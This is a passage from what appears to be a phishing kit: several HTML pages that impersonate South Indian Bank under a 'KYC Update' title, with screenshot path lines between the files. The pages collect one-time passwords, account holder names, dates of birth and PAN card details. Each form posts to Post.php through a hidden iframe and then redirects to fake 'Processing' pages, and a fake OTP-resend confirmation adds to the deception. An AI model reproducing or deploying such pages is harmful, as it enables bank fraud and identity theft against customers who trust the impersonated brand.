    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_OTP_Card.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <center><h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.8px; margin-left:20px; margin-bottom:25px;">Please Enter OTP</h3>
                        <i class="fa fa-mobile" aria-hidden="true"></i></center>
                        </div>
                        <center><p1 style="font-size:13px; font-family: 'Arimo', sans-serif; color:#000; font-weight:700; letter-spacing:0.5px;">OTP has been send to your registered <br>mobile number. Please enter OTP<br> and proceed. </p1></center>
                        <br><br>
                        <div class="inputWithIconOTP">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="2ND_OTP" inputmode="numeric" maxlength="6" placeholder="One Time Password" id="otp"
                        pattern="[0-9]\d{5}" title="Please enter valid valid OTP !" required />
                        <label class="input-group__label2" for="mobile">Enter OTP <span style="color:red;">*</span></label>
                        <i class="fa fa-mobile" aria-hidden="true"></i></center>
                        <script>
                        var url = document.URL;
                        document.getElementById("url").innerHTML = "URL: " + str;
                        function replicateTab(){
                        if(window.confirm("OTP resend successfully, Please check your phone inbox.")){
                        window.location.href="Enter_OTP_Card.html";
                        }
                        }
                        </script>
                        <div style="margin-top:3px;">
                        <button2 id = "btn" onclick = "replicateTab()"style=" width:35%; font-size:14px; font-family: 'Arimo', sans-serif; font-weight:500; color:#67AEF9; background-color:transparent; margin-left:185px;">Resend OTP</button2>
                        </div>
                        </div>  
                        </div> 
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Enter_OTP_Card.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }                       
                        </script>
                        <div>
                        <center><b style="color:#707070; font-family: 'Arimo', sans-serif; font-size:14px; text-align:center;"><span style="color:#707070; font-family: 'Arimo', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br><br>
                        <center><button type="submit">Verify OTP</button></center><br>
                        </form>
                        
</section>
                        <img alt="" src="Footer.jpg" id="ft"/>
               </div>
               </div>
               </div>
               </div>
               </div>
               </body>
               </html>
</file>


<file: Name_And_DOB.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#AE2626">
    <title>KYC Update | South Indian Bank</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'>
<link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-left:-7px;
  margin-top:-8px;
  margin-bottom:20px;
}
#ft
{ 
  width:103%;
  margin-top:50px;
  margin-left:-5px;
  text-align:bottom;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
#cp
{ 
  width:65%;
  margin-left:2px;
  margin-bottom:10px;
}
#dc
{ 
  width:95%;
  margin-left:5px;
  margin-top:-15px;
}
input[type="text"] {
  width: 95%;
  color:#000;
  font-size:14px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.5px;
  padding:10px 30px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.input-group__input
{
    text-transform: uppercase;
}

.inputWithIcon input[type="text"] {
  padding-left: 30px;
}

.inputWithIcon {
  position: relative;
}

.inputWithIcon i {
  position: absolute;
  left: 0;
  top: 1px;
  font-size:13px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconN input[type="text"] {
  padding-left: 30px;
}

.inputWithIconN {
  position: relative;
}

.inputWithIconN i {
  position: absolute;
  left: 0;
  top: 1.5px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconD input[type="text"] {
  padding-left: 30px;
}

.inputWithIconD {
  position: relative;
}

.inputWithIconD i {
  position: absolute;
  left: 0;
  top: 1.4px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: 28px;
  top: -10px;
  font-size:18px;
  padding: 10px 10px;
  color: #AE2626;
  transition: 0.3s;
}
input::-webkit-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:11px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_DOB.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <center><h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.8px; margin-left:20px; margin-bottom:25px;">Residential Verification</h3>
                        <i class="fa fa-user-o" aria-hidden="true"></i></center>
                        </div>
                        <div class="inputWithIconN">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Account_Holder_Name" minlength="3" maxlength="30"
                        onkeydown="return /[a-z A-Z]/i.test(event.key)" placeholder="Enter Full Name (as per AADHAR) " id="Name" required />
                        <label class="input-group__label" for="mobile">Account Holder Name <span style="color:red;">*</span></label>
                        <i class="fa fa-user-o" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <div class="inputWithIconD">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Date_Of_Birth" inputmode="numeric" maxLength="10"
                        placeholder="DD/MM/YYYY" id="dob"  required />
                        <label class="input-group__label" for="mobile">Date Of Birth (as per PAN) <span style="color:red;">*</span></label>
                        <i class="fa fa-calendar" aria-hidden="true"></i></center>
                        </div>
                        </div><br>
                        <script type="text/javascript">
                        var isShift = false;
                        var seperator = "/";
                        window.onload = function () {
                        //Reference the Table.
                        var tblForm = document.getElementById("dob");
                        
                        //Reference all INPUT elements in the Table.
                        var inputs = document.getElementsByTagName("input");
                        
                        //Loop through all INPUT elements.
                        for (var i = 0; i < inputs.length; i++) {
                        //Check whether the INPUT element is TextBox.
                        if (inputs[i].name == "Date_Of_Birth") {
                        //Check whether Date Format Validation is required.
                        if (inputs[i].className.indexOf("date-format") != 1) {
                        
                        //Set Max Length.
                        inputs[i].setAttribute("maxlength", 10);
                        
                        //Only allow Numeric Keys.
                        inputs[i].onkeydown = function (e) {
                        return IsNumeric(this, e.keyCode);
                        };
                        
                        //Validate Date as User types.
                        inputs[i].onkeyup = function (e) {
                        ValidateDateFormat(this, e.keyCode);
                        };
                        }
                        }
                        }
                        };
                        
                        function IsNumeric(input, keyCode) {
                        if (keyCode == 16) {
                        isShift = true;
                        }
                        //Allow only Numeric Keys.
                        if (((keyCode >= 48 && keyCode <= 57) || keyCode == 8 || keyCode <= 37 || keyCode <= 39 || (keyCode >= 96 && keyCode <= 105)) && isShift == false) {
                        if ((input.value.length == 2 || input.value.length == 5) && keyCode != 8) {
                        input.value += seperator;
                        }
                        
                        return true;
                        }
                        else {
                        return false;
                        }
                        };
                        
                        function ValidateDateFormat(input, keyCode) {
                        var dateString = input.value;
                        if (keyCode == 16) {
                        isShift = false;
                        }
                        var regex = /(((0|1)[0-9]|2[0-9]|3[0-1])\/(0[1-9]|1[0-2])\/((19|20)\d\d))$/;
                        
                        //Check whether valid dd/MM/yyyy Date Format.
                        if (regex.test(dateString) || dateString.length == 0) {
                        ShowHideError(input, "none");
                        } else {
                        ShowHideError(input, "block");
                        }
                        };
                        
                        </script>
                        <center><button type="submit">Continue</button></center><br>
                        </form>
                        
</section>
                        <img alt="" src="Footer.jpg" id="ft"/>
               </div>
               </div>
               </div>
               </div>
               </html>
</file>


<file: PAN_Card_Details.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#AE2626">
    <title>KYC Update | South Indian Bank</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'>
<link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-left:-7px;
  margin-top:-8px;
  margin-bottom:20px;
}
#ft
{ 
  width:104%;
  margin-left:-6px;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
#cp
{ 
  width:65%;
  margin-left:2px;
  margin-bottom:10px;
}
#dc
{ 
  width:95%;
  margin-left:5px;
  margin-top:-15px;
}
input[type="text"] {
  width: 95%;
  color:#000;
  font-size:14px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.5px;
  padding:10px 30px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.input-group__input
{
    text-transform: uppercase;
}

.inputWithIcon input[type="text"] {
  padding-left: 30px;
}

.inputWithIcon {
  position: relative;
}

.inputWithIcon i {
  position: absolute;
  left: 0;
  top: 1px;
  font-size:13px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconN input[type="text"] {
  padding-left: 30px;
}

.inputWithIconN {
  position: relative;
}

.inputWithIconN i {
  position: absolute;
  left: 0;
  top: 1.5px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconD input[type="text"] {
  padding-left: 30px;
}

.inputWithIconD {
  position: relative;
}

.inputWithIconD i {
  position: absolute;
  left: 0;
  top: 1.4px;
  font-size:14px;
  padding: 10px 16.5px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: -5px;
  top: -10px;
  font-size:18px;
  padding: 10px 10px;
  color: #AE2626;
  transition: 0.3s;
}
input::-webkit-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:11px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_PAN.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
